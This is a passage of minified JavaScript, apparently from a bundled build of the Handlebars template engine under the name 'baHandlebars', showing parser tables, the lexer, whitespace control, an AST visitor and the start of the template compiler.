8],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return 